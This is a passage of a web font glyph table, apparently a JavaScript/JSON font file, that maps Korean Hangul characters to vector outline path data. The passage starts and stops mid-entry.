-27,-60,-32,-100r178,0v-1,-10,4,-25,-7,-25r-171,0r0,-37r216,0v39,3,11,65,16,98r-174,0v1,10,-4,26,7,26r178,0r0,38r-211,0"},"\uacb8":{"d":"320,-91r-58,0r0,-31r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,90,-144,118r-20,-35v72,-29,109,-66,113,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,188xm116,62v-22,0,-31,-8,-31,-30r0,-107r217,0v13,0,19,7,19,21r-2,116r-203,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-113,0v4,21,-11,61,11,61r108,0"},"\uacb9":{"d":"320,-98r-58,0r0,-27r-74,0r0,-37r74,0r0,-36r-67,0v-19,49,-68,86,-146,113r-20,-35v71,-25,109,-60,114,-106v1,-7,-2,-10,-9,-10r-99,0r0,-38r142,0v24,-1,31,16,27,39r58,0r0,-44r58,0r0,181xm117,62v-22,0,-31,-8,-31,-30r0,-115r58,0r0,34r118,0r0,-34r58,0r0,145r-203,0xm262,24r0,-35r-118,0v1,14,-5,35,11,35r107,0"},"\uacbb":{"d":"320,-73r-58,0r0,-52r-71,0r0,-37r71,0r0,-36r-65,0v-20,56,-70,99,-146,127r-20,-34v57,-23,105,-59,113,-121v1,-7,-3,-10,-10,-10r-98,0r0,-38r143,0v25,-1,30,17,26,40r57,0r0,-45r58,0r0,206xm228,-88v-1,64,50,96,105,111r-18,36v-42,-7,-100,-42,-115,-74v-16,38,-69,66,-118,75r-18,-36v61,-15,106,-43,105,-112r59,0"},"\uacbc":{"d":"320,-98r-58,0r0,-25r-74,0r0,-37r74,0r0,-38r-68,0v-19,49,-67,87,-145,114r-20,-34v56,-20,104,-51,114,-108v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,181xm350,33r-27,31v-26,-12,-51,-39,-62,-65v-8,25,-39,56,-63,65v-23,-10,-56,-41,-63,-65v-10,26,-37,53,-62,65r-26,-31v43,-27,62,-60,60,-116r55,0v-2,44,10,74,36,98v26,-23,38,-54,36,-98r55,0v-2,55,18,89,61,116"},"\uacbd":{"d":"320,-99r-58,0r0,-32r-71,0r0,-37r71,0r0,-33r-65,0v-18,53,-67,93,-146,122r-20,-34v72,-28,109,-66,113,-113v1,-7,-2,-10,-9,-10r-99,0r0,-38r143,0v23,0,29,13,27,36r56,0r0,-41r58,0r0,180xm219,-98v56,0,100,31,101,83v0,52,-45,83,-101,83v-57,0,-102,-31,-102,-83v0,-52,45,-83,102,-83xm219,27v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,20,42,45,42"},"\uacc4":{"d":"328,58r-52,0r0,-337r52,0r0,337xm142,-274v33,-4,28,31,25,57r39,0r0,-62r50,0r0,333r-50,0r0,-136r-52,0r0,-38r52,0r0,-59r-45,0v-14,62,-52,115,-115,162r-29,-31v64,-50,96,-109,96,-178v0,-6,-3,-10,-10,-10r-77,0r0,-38r116,0"},"\uace0":{"d":"306,-243r-13,152r-51,0r0,-130v0,-9,-5,-13,-12,-13r-170,0r0,-37r219,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r104,0r0,-111r58,0r0,111r168,0r0,37"},"\uace1":{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-96r-330,0r0,-37r105,0r0,-62r59,0r0,62r166,0r0,37xm302,-41r-6,99r-53,0r0,-75v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,9,23,26"},"\uace4":{"d":"303,-252r-8,102r-56,0r0,-78v0,-9,-4,-12,-11,-12r-167,0r0,-38r219,0v17,0,24,8,23,26xm345,-84r-330,0r0,-38r105,0r0,-68r59,0r0,68r166,0r0,38xm86,56v-47,1,-20,-72,-27,-111r58,0r0,64v0,6,4,9,11,9r179,0r0,38r-221,0"},"\uace7":{"d":"303,-252r-8,93r-56,0r0,-69v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-96r-330,0r0,-38r105,0r0,-62r59,0r0,62r166,0r0,38xm90,62v-54,0,-23,-84,-31,-130r244,0r0,37r-186,0v4,19,-10,55,11,55r179,0r0,38r-217,0"},"\uace8":{"d":"303,-252r-8,81r-56,0r0,-58v0,-9,-4,-13,-11,-13r-167,0r0,-37r219,0v17,0,25,9,23,27xm345,-110r-330,0r0,-37r105,0r0,-54r59,0r0,54r166,0r0,37xm92,62v-47,4,-30,-53,-33,-93r184,0v-1,-8,3,-21,-6,-21r-178,0r0,-35r223,0v39,2,11,60,15,91r-179,0v1,9,-4,23,7,22r182,0r0,36r-215,0"},"\uacf0":{"d":"303,-252r-8,93r-56,0r0,-69v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-97r-330,0r0,-37r105,0r0,-62r59,0r0,62r166,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-101r223,0v13,0,19,7,19,21r-4,110r-208,0xm243,24r0,-48v0,-5,-1,-8,-6,-8r-119,0v4,19,-10,56,10,56r115,0"},"\uacf1":{"d":"303,-252r-8,90r-56,0r0,-66v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-100r-330,0r0,-37r105,0r0,-60r59,0r0,60r166,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-107r58,0r0,30r125,0r0,-30r58,0r0,137r-211,0xm243,24r0,-32r-125,0v1,13,-5,32,11,32r114,0"},"\uacf3":{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-95r-330,0r0,-38r105,0r0,-63r59,0r0,63r166,0r0,38xm209,-77v1,59,55,88,110,101r-19,36v-42,-7,-102,-40,-119,-69v-17,34,-74,63,-121,70r-18,-36v61,-14,107,-39,108,-102r59,0"},"\uacf5":{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-95r-330,0r0,-38r105,0r0,-62r59,0r0,62r166,0r0,38xm180,-82v59,0,103,24,103,76v0,54,-45,77,-103,77v-59,0,-104,-24,-104,-77v0,-53,45,-76,104,-76xm180,34v27,0,48,-14,48,-40v0,-25,-21,-39,-48,-39v-27,0,-49,14,-49,39v0,25,22,40,49,40"},"\uacf6":{"d":"303,-252r-8,89r-56,0r0,-65v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-101r-330,0r0,-37r105,0r0,-60r59,0r0,60r166,0r0,37xm304,60v-45,-5,-105,-33,-122,-64v-17,34,-74,61,-124,65r-14,-35v56,-10,89,-31,101,-62r-90,0r0,-37r251,0r0,37r-89,0v14,30,48,50,101,61"},"\uacfc":{"d":"215,-243r-10,146r-49,0r0,-123v0,-9,-4,-13,-11,-13r-113,0r0,-38r157,0v18,0,27,10,26,28xm119,-47v67,-1,128,6,128,-39r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r56,0r0,-115r54,0r0,115"},"\uacfd":{"d":"247,-115v-36,32,-146,18,-230,21r0,-36r49,0r0,-65r53,0r0,65v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-116r58,0r0,77r51,0r0,38r-51,0r0,82r-58,0r0,-33xm214,-248r-7,90r-51,0r0,-68v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm306,-40r-6,98r-53,0r0,-76v0,-8,-4,-11,-11,-11r-172,0r0,-37r219,0v17,0,24,9,23,26"},"\uad00":{"d":"247,-105v-36,33,-145,17,-230,21r0,-37r49,0r0,-69r53,0r0,69v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-125r58,0r0,92r51,0r0,38r-51,0r0,117r-58,0r0,-73xm215,-247r-8,98r-51,0r0,-75v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,28,9,27,27xm318,57r-224,0v-46,0,-21,-70,-27,-110r58,0r0,63v0,6,4,9,10,9r183,0r0,38"},"\uad04":{"d":"247,-130v-36,32,-146,18,-230,21r0,-35r49,0r0,-55r53,0r0,55v60,-1,84,1,115,-10v27,-21,8,-84,13,-125r58,0r0,68r51,0r0,38r-51,0r0,73r-58,0r0,-30xm188,-276v48,2,16,68,19,105r-51,0v-4,-22,10,-65,-11,-69r-110,0r0,-36r153,0xm102,62v-48,5,-31,-52,-34,-91r180,0v0,-9,3,-21,-7,-20r-173,0r0,-36r218,0v38,2,12,59,16,90r-176,0v1,9,-3,22,8,21r179,0r0,36r-211,0"},"\uad0c":{"d":"247,-116v-36,32,-146,18,-230,21r0,-36r49,0r0,-64r53,0r0,64v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-115r58,0r0,76r51,0r0,38r-51,0r0,82r-58,0r0,-33xm214,-248r-7,90r-51,0r0,-68v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm98,62v-21,0,-30,-9,-30,-30r0,-99r218,0v14,0,21,7,20,21r-5,108r-203,0xm247,26r0,-50v0,-5,-2,-7,-7,-7r-114,0v4,19,-10,57,10,57r111,0"},"\uad11":{"d":"247,-118v-36,32,-146,18,-230,21r0,-37r49,0r0,-61r53,0r0,61v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-112r58,0r0,72r51,0r0,37r-51,0r0,83r-58,0r0,-31xm214,-248r-7,89r-51,0r0,-67v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm203,-85v56,0,100,27,100,78v0,51,-44,79,-100,78v-57,0,-101,-26,-101,-78v0,-51,44,-78,101,-78xm203,30v26,0,44,-14,44,-37v0,-24,-19,-37,-44,-37v-26,0,-45,13,-45,37v0,23,19,37,45,37"},"\uad18":{"d":"183,-242r-7,145r-46,0r0,-122v0,-9,-4,-13,-11,-13r-89,0r0,-38r127,0v18,0,27,10,26,28xm102,-47v56,-1,105,5,105,-35r0,-197r48,0r0,114r27,0r0,-114r50,0r0,337r-50,0r0,-185r-27,0r0,181r-48,0r0,-85v-31,31,-122,20,-193,22r0,-38r39,0r0,-115r49,0r0,115"},"\uad1c":{"d":"104,-122v50,-3,102,10,102,-31r0,-126r48,0r0,92r26,0r0,-92r50,0r0,247r-50,0r0,-117r-26,0r0,117r-48,0r0,-73v-34,27,-117,19,-184,21r0,-38r35,0r0,-68r47,0r0,68xm183,-247r-6,98r-45,0r0,-75v0,-9,-4,-13,-11,-13r-85,0r0,-37r121,0v18,0,27,9,26,27xm339,57r-237,0v-46,-1,-19,-72,-26,-111r57,0r0,64v0,6,3,9,9,9r197,0r0,38"},"\uad34":{"d":"228,-243r-9,146r-50,0r0,-123v0,-9,-4,-13,-11,-13r-117,0r0,-38r161,0v19,0,27,10,26,28xm264,-33v-40,36,-165,21,-251,24r0,-38r63,0r0,-115r54,0r0,115v44,0,73,-1,90,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91"},"\uad38":{"d":"230,-247r-7,98r-51,0r0,-75v0,-9,-4,-13,-11,-13r-112,0r0,-37r155,0v19,0,27,9,26,27xm264,-105v-37,33,-154,17,-239,21r0,-38r56,0r0,-68r54,0r0,68v64,-1,86,4,117,-10v9,-4,12,-12,12,-23r0,-124r58,0r0,242r-58,0r0,-68xm337,52r-226,0v-45,0,-20,-68,-26,-106r58,0r0,59v0,6,3,9,10,9r184,0r0,38"},"\uad50":{"d":"306,-243r-11,152r-52,0r0,-130v0,-9,-4,-13,-11,-13r-176,0r0,-37r223,0v19,0,28,9,27,28xm345,-7r-330,0r0,-38r64,0r0,-112r53,0r0,112r29,0r0,-112r52,0r0,112r132,0r0,38"},"\uad6c":{"d":"345,-78r-142,0r0,136r-58,0r0,-136r-130,0r0,-38r226,0r0,-110v0,-8,-4,-12,-12,-12r-169,0r0,-38r219,0v19,0,28,10,26,29r-10,131r50,0r0,38"},"\uad6d":{"d":"279,-278v21,0,25,6,24,26r-8,95r50,0r0,37r-138,0r0,51v36,5,98,-16,96,25r-6,102r-53,0r0,-77v0,-8,-4,-13,-11,-13r-176,0r0,-37r92,0r0,-51r-134,0r0,-37r224,0r0,-71v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad70":{"d":"281,-278v20,0,25,6,24,26r-8,107r48,0r0,38r-130,0r0,86r-58,0r0,-86r-142,0r0,-38r226,0r0,-82v0,-9,-4,-13,-11,-13r-166,0r0,-38r217,0xm85,56v-19,0,-27,-6,-27,-25r0,-91r58,0r0,69v0,6,3,9,10,9r184,0r0,38r-225,0"},"\uad73":{"d":"279,-278v21,0,25,6,24,26r-8,94r50,0r0,37r-136,0r0,51r95,0r0,37r-187,0v4,19,-10,57,10,57r181,0r0,38r-219,0v-21,0,-30,-9,-30,-30r0,-102r92,0r0,-51r-136,0r0,-37r224,0r0,-70v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad74":{"d":"279,-279v20,0,25,7,24,26r-8,87r50,0r0,36r-136,0r0,38v32,5,95,-15,93,20r-4,73r-181,0v1,10,-4,25,7,25r183,0r0,36r-215,0v-49,5,-29,-55,-33,-95r185,0v-1,-9,4,-24,-7,-23r-178,0r0,-36r92,0r0,-38r-136,0r0,-36r224,0r0,-63v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad75":{"d":"279,-279v20,0,25,7,24,26r-8,87r50,0r0,36r-136,0r0,39v36,5,99,-16,97,25r-6,128r-45,0r0,-107v-4,-22,-46,-6,-68,-11r0,-19v-4,1,-13,-3,-12,3r-4,73r-69,0v1,9,-4,26,7,25r77,0r0,36r-99,0v-48,5,-29,-55,-33,-95r75,0v-1,-9,4,-24,-7,-23r-68,0r0,-36r97,0r0,-38r-136,0r0,-36r224,0r0,-63v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad7c":{"d":"279,-278v21,0,25,6,24,26r-8,94r50,0r0,37r-136,0r0,50v33,6,95,-17,94,21r-4,112r-210,0v-21,0,-30,-9,-30,-30r0,-103r92,0r0,-50r-136,0r0,-37r224,0r0,-70v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0xm244,24r0,-50v0,-5,-2,-7,-7,-7r-120,0v4,19,-10,57,10,57r117,0"},"\uad7d":{"d":"279,-278v21,0,25,6,24,26r-8,91r50,0r0,37r-136,0r0,57r-58,0r0,-57r-136,0r0,-37r224,0r0,-67v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0xm90,62v-22,0,-31,-8,-31,-30r0,-113r58,0r0,34r127,0r0,-34r58,0r0,143r-212,0xm244,24r0,-33r-127,0v1,14,-6,33,11,33r116,0"},"\uad7f":{"d":"279,-278v20,0,24,7,23,26r-7,99r50,0r0,37r-137,0r0,39r-58,0r0,-39r-135,0r0,-37r224,0r0,-74v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm208,-63v4,53,55,73,109,86r-17,37v-44,-5,-102,-34,-120,-63v-17,32,-75,58,-122,64r-17,-36v72,-14,108,-43,108,-88r59,0"},"\uad81":{"d":"279,-278v20,0,25,6,23,26r-7,96r50,0r0,38r-136,0r0,34v42,8,75,32,75,76v0,53,-46,79,-104,79v-60,0,-105,-26,-105,-79v0,-45,34,-68,76,-76r0,-34r-136,0r0,-38r224,0r0,-71v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm180,34v28,0,49,-17,49,-42v-1,-24,-22,-41,-49,-41v-27,0,-49,16,-49,41v-1,26,21,42,49,42"},"\uad82":{"d":"279,-278v21,0,25,6,24,26r-8,91r50,0r0,37r-136,0r0,46r97,0r0,37r-92,0v15,36,58,56,104,66r-14,35v-46,-5,-105,-33,-123,-65v-17,34,-75,61,-125,66r-14,-35v60,-11,95,-33,105,-67r-93,0r0,-37r97,0r0,-46r-136,0r0,-37r224,0r0,-67v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad88":{"d":"322,58r-58,0r0,-80r-69,0r0,-36r69,0r0,-221r58,0r0,337xm248,-101v-25,9,-59,12,-94,13r0,142r-58,0r0,-141r-80,0r0,-38r145,-1r0,-98v0,-9,-4,-13,-11,-13r-108,0r0,-38r155,0v18,0,27,10,26,28r-7,120v10,-1,19,-3,28,-5"},"\uad8c":{"d":"322,-32r-58,0r0,-27r-64,0r0,-36r64,0r0,-184r58,0r0,247xm248,-134v-20,7,-49,12,-89,13r0,65r-57,0r0,-65r-74,0r0,-37r139,0r0,-66v0,-9,-4,-13,-11,-13r-105,0r0,-37r148,0v19,0,27,9,26,27r-7,86v9,-1,18,-2,26,-3xm337,57r-228,0v-44,2,-22,-61,-27,-98r58,0r0,51v0,6,3,9,10,9r187,0r0,38"},"\uad90":{"d":"322,-93r-58,0r0,-9r-64,0r0,-32r64,0r0,-145r58,0r0,186xm248,-155v-20,8,-49,13,-89,14r0,48r-57,0r0,-48r-75,0r0,-36r140,0v-3,-20,9,-62,-11,-62r-105,0r0,-36r148,0v47,0,17,62,19,96v10,-1,19,-2,26,-4xm107,62v-47,5,-29,-52,-32,-90r191,0v-1,-8,3,-19,-6,-19r-185,0r0,-35r229,0v38,2,11,58,15,88r-187,0v1,9,-4,22,7,21r192,0r0,35r-224,0"},"\uadc0":{"d":"264,-104v-21,18,-51,23,-102,23r0,135r-58,0r0,-134r-86,0r0,-38r149,0r0,-106v0,-9,-4,-13,-11,-13r-110,0r0,-38r156,0v18,0,27,10,26,28r-7,126v29,-4,43,-16,43,-36r0,-122r58,0r0,337r-58,0r0,-162"},"\uadc1":{"d":"221,-163v62,4,39,-64,43,-116r58,0r0,201r-58,0r0,-67v-21,16,-51,21,-101,20r0,49r-58,0r0,-48r-78,0r0,-37r143,0r0,-64v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v49,3,15,74,19,112xm324,-37r-6,95r-53,0r0,-72v0,-8,-4,-12,-11,-12r-185,0r0,-37r231,0v17,0,25,9,24,26"},"\uadc4":{"d":"222,-154v63,4,37,-73,42,-125r58,0r0,246r-58,0r0,-102v-22,16,-52,21,-103,21r0,58r-58,0r0,-58r-76,0r0,-38r144,0r0,-72v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v19,0,27,9,26,27xm337,58r-226,0v-44,1,-22,-62,-27,-99r57,0r0,53v0,6,4,9,11,9r185,0r0,37"},"\uadd0":{"d":"221,-164v61,4,39,-64,43,-115r58,0r0,199r-58,0r0,-67v-21,16,-52,21,-101,21r0,49r-58,0r0,-48r-78,0r0,-37r143,0r0,-63v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v49,3,15,73,19,111xm103,62v-54,2,-23,-81,-31,-126r232,0v14,0,20,7,19,21r-4,105r-216,0xm264,25r0,-45v0,-5,-2,-7,-7,-7r-127,0v3,18,-9,52,11,52r123,0"},"\uadd3":{"d":"221,-159v63,4,38,-68,43,-120r58,0r0,217r-58,0r0,-79v-26,18,-56,22,-117,21r0,71r-58,0r0,-71r-62,0r0,-37r143,0r0,-68v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v19,0,27,10,26,28xm232,-76v0,57,54,89,106,100r-18,36v-43,-6,-99,-38,-116,-69v-15,35,-71,64,-117,71r-18,-37v59,-14,104,-37,105,-101r58,0"},"\uaddc":{"d":"345,-79r-80,0r0,137r-58,0r0,-137r-62,0r0,137r-58,0r0,-137r-72,0r0,-38r227,0r0,-109v0,-8,-4,-12,-12,-12r-171,0r0,-38r220,0v19,0,29,10,27,29r-10,130r49,0r0,38"},"\uade0":{"d":"281,-278v20,0,25,7,24,26r-8,105r48,0r0,37r-81,0r0,90r-55,0r0,-90r-27,0r0,90r-55,0r0,-90r-112,0r0,-37r226,0r0,-81v0,-9,-4,-13,-11,-13r-166,0r0,-37r217,0xm312,56r-229,0v-47,-1,-20,-73,-27,-114r57,0r0,67v0,6,3,9,9,9r190,0r0,38"},"\uade4":{"d":"279,-279v20,0,25,7,24,26r-8,86r50,0r0,36r-81,0r0,40v20,-1,39,-1,38,19r-4,74r-181,0v1,10,-4,24,7,24r183,0r0,36r-215,0v-49,5,-29,-55,-33,-95r185,0v-1,-9,3,-23,-7,-22r-178,0r0,-36r37,0r0,-40r-81,0r0,-36r224,0r0,-61v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm207,-91r0,-40r-54,0r0,40r54,0"},"\uadf8":{"d":"302,-242r-12,158r-52,0r0,-136v0,-9,-4,-13,-11,-13r-168,0r0,-37r216,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r330,0r0,37"},"\uadf9":{"d":"278,-277v20,0,24,7,23,26r-8,102r52,0r0,38r-330,0r0,-38r222,0r0,-77v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm302,-50r-6,107r-53,0r0,-83v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,9,23,26"},"\uadfc":{"d":"281,-277v20,0,24,7,23,26r-7,116r48,0r0,37r-330,0r0,-37r225,0r0,-91v0,-9,-4,-13,-11,-13r-165,0r0,-38r217,0xm86,56v-19,0,-27,-6,-27,-25r0,-93r58,0r0,71v0,6,3,9,10,9r183,0r0,38r-224,0"},"\uadff":{"d":"278,-277v20,0,24,7,23,26r-8,102r52,0r0,37r-330,0r0,-37r222,0r0,-77v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm90,61v-22,0,-30,-9,-31,-30r0,-107r244,0r0,37r-186,0r0,53v0,6,4,9,11,9r179,0r0,38r-217,0"},"\uae00":{"d":"278,-278v20,0,25,7,23,26r-8,93r52,0r0,37r-330,0r0,-37r222,0r0,-68v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm92,62v-48,3,-30,-56,-33,-96r184,0v-1,-9,4,-24,-6,-24r-178,0r0,-36r223,0v39,3,11,63,15,95r-179,0v1,9,-5,24,7,24r182,0r0,37r-215,0"},"\uae08":{"d":"278,-277v20,0,24,7,23,26r-8,101r52,0r0,38r-330,0r0,-38r222,0r0,-76v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm302,-57r-4,118r-208,0v-20,0,-30,-10,-30,-30r0,-109r223,0v13,0,19,7,19,21xm243,23r0,-56v0,-5,-1,-7,-6,-7r-119,0r0,54v0,6,3,9,10,9r115,0"},"\uae09":{"d":"278,-277v20,0,24,7,23,26r-8,98r52,0r0,38r-330,0r0,-38r222,0r0,-73v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm90,61v-21,0,-30,-9,-30,-30r0,-117r58,0r0,35r125,0r0,-35r58,0r0,147r-211,0xm243,23r0,-36r-125,0v2,14,-6,37,11,36r114,0"},"\uae0b":{"d":"277,-277v20,0,25,6,24,26r-8,107r52,0r0,38r-330,0r0,-38r222,0r0,-82v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm209,-81v-1,61,55,90,110,103r-19,36v-42,-6,-102,-39,-119,-70v-16,34,-75,66,-121,72r-18,-36v60,-15,108,-39,108,-105r59,0"},"\uae0d":{"d":"277,-277v20,0,25,6,24,26r-8,104r52,0r0,38r-330,0r0,-38r222,0r0,-79v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm180,-91v59,0,103,27,103,81v0,54,-45,80,-103,80v-58,0,-104,-26,-104,-80v1,-53,44,-81,104,-81xm180,32v27,0,48,-17,48,-42v0,-26,-20,-43,-48,-43v-28,0,-49,18,-49,43v0,25,22,42,49,42"},"\uae30":{"d":"320,58r-57,0r0,-337r57,0r0,337xm210,-243v0,91,-51,165,-152,223r-27,-32v78,-48,117,-105,117,-173v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},"\uae31":{"d":"320,-91r-58,0r0,-188r58,0r0,188xm209,-247v0,74,-54,130,-156,167r-21,-34v74,-28,112,-66,115,-112v0,-6,-3,-9,-10,-9r-98,0r0,-38r142,0v19,0,28,8,28,26xm322,-50r-6,108r-53,0r0,-84v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,8,24,25"},"\uae34":{"d":"320,-47r-58,0r0,-232r58,0r0,232xm209,-246v-2,75,-54,132,-156,171r-21,-34v74,-31,113,-69,115,-116v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm332,52r-220,0v-48,-1,-20,-77,-27,-118r58,0r0,71v0,6,3,9,10,9r179,0r0,38"},"\uae38":{"d":"320,-118r-58,0r0,-161r58,0r0,161xm210,-254v0,76,-59,120,-159,148r-17,-34v67,-19,105,-49,113,-87v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v18,0,27,7,27,20xm119,62v-50,4,-28,-61,-33,-102r178,0v-1,-10,4,-26,-7,-26r-171,0r0,-37r216,0v40,3,11,66,16,99r-174,0v2,10,-5,28,7,28r178,0r0,38r-210,0"},"\uae40":{"d":"320,-92r-58,0r0,-187r58,0r0,187xm209,-247v-2,74,-54,129,-156,166r-21,-35v74,-28,112,-64,115,-110v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm116,62v-21,0,-30,-9,-30,-30r0,-109r216,0v13,0,19,7,19,21r-4,118r-201,0xm262,24r0,-56v0,-5,-1,-7,-6,-7r-112,0r0,53v0,6,3,10,10,10r108,0"},"\uae41":{"d":"320,-100r-58,0r0,-179r58,0r0,179xm210,-247v0,92,-72,130,-156,161r-22,-35v74,-27,112,-62,115,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm117,62v-21,0,-30,-9,-30,-30r0,-117r58,0r0,34r117,0r0,-34r58,0r0,147r-203,0xm262,24r0,-37r-117,0v2,15,-6,37,11,37r106,0"},"\uae43":{"d":"320,-79r-58,0r0,-200r58,0r0,200xm210,-247v-5,79,-57,137,-157,174r-21,-34v59,-23,106,-57,116,-119v1,-7,-3,-10,-10,-10r-99,0r0,-38r143,0v19,0,29,9,28,27xm226,-93v-2,69,49,98,106,116r-18,36v-44,-8,-99,-42,-115,-76v-16,38,-70,67,-118,77r-18,-36v60,-14,108,-46,105,-117r58,0"},"\uae46":{"d":"320,-99r-58,0r0,-180r58,0r0,180xm209,-247v0,91,-71,130,-155,161r-22,-35v74,-27,112,-62,115,-105v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm237,-46v14,39,54,61,101,71r-15,35v-44,-4,-102,-36,-118,-67v-16,35,-73,63,-120,68r-16,-35v57,-10,91,-34,102,-72r-87,0r0,-38r240,0r0,38r-87,0"},"\uae4a":{"d":"320,-102r-58,0r0,-177r58,0r0,177xm209,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,111,-55,115,-99v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm329,62r-251,0r0,-38r39,0v-3,-20,-2,-49,-2,-73r-35,0r0,-38r247,0r0,38r-35,0r-2,73r39,0r0,38xm235,-49r-63,0r0,73r63,0r0,-73"},"\uae50":{"d":"357,-156r-54,0r0,111r-56,0r0,-234r56,0r0,86r54,0r0,37xm132,-273v35,4,92,-16,90,26v-4,83,-28,127,-76,170r-32,-27v36,-33,54,-73,54,-121v0,-16,-23,-8,-36,-10r0,-38xm27,-273v33,5,94,-17,94,22v-1,78,-26,115,-73,155r-30,-26v33,-28,50,-63,50,-103v0,-16,-26,-8,-41,-10r0,-38xm317,52r-216,0v-47,-2,-19,-77,-26,-118r57,0r0,71v0,6,3,9,10,9r175,0r0,38"},"\uaed8":{"d":"333,58r-48,0r0,-337r48,0r0,337xm113,-274v33,3,81,-13,81,26v0,25,-2,49,-4,69r29,0r0,-100r46,0r0,333r-46,0r0,-195r-34,0v-9,46,-27,89,-56,133r-35,-21v34,-56,51,-122,51,-197v1,-15,-19,-9,-32,-10r0,-38xm22,-274v31,5,83,-16,83,23v0,99,-18,157,-59,218r-34,-22v30,-47,44,-104,44,-171v1,-15,-21,-9,-34,-10r0,-38"},"\uaf2c":{"d":"316,-243r-8,153r-53,0r0,-131v0,-9,-4,-13,-11,-13r-71,0r0,-37r117,0v19,0,27,9,26,28xm130,-271v17,0,21,7,21,24r-8,159r-53,0r0,-133v-1,-24,-37,-9,-57,-13r0,-37r97,0xm345,-8r-330,0r0,-37r148,0r0,-113r56,0r0,113r126,0r0,37"},"\uaf34":{"d":"304,-252r-6,82r-51,0v-4,-24,11,-72,-12,-72r-65,0r0,-37r111,0v17,0,24,9,23,27xm345,-109r-330,0r0,-37r144,0r0,-55r54,0r0,55r132,0r0,37xm133,-279v15,0,18,6,17,23r-5,88r-52,0r0,-61v0,-22,-30,-10,-48,-13r0,-37r88,0xm92,62v-47,4,-30,-53,-33,-92r185,0v-1,-8,3,-21,-6,-21r-179,0r0,-36r223,0v39,3,11,60,15,91r-180,0v1,8,-4,22,6,22r184,0r0,36r-215,0"},"\uaf43":{"d":"304,-252r-6,82r-51,0r0,-59v0,-9,-4,-13,-11,-13r-66,0r0,-37r112,0v17,0,23,9,22,27xm345,-109r-330,0r0,-37r144,0r0,-55r54,0r0,55r132,0r0,37xm133,-279v15,0,18,6,17,23r-5,88r-52,0r0,-61v0,-23,-31,-10,-49,-13r0,-37r89,0xm302,61v-45,-4,-101,-29,-120,-58v-17,31,-77,55,-124,59r-14,-35v56,-9,89,-27,101,-53r-94,0r0,-37r101,0r0,-34r57,0r0,34r100,0r0,37r-92,0v14,25,46,43,99,52"},"\uafb8":{"d":"345,-79r-142,0r0,137r-58,0r0,-137r-130,0r0,-37r85,0r0,-110v-1,-23,-40,-8,-60,-12r0,-38r100,0v15,0,23,8,22,25r-7,135r88,0r0,-110v-2,-23,-42,-8,-6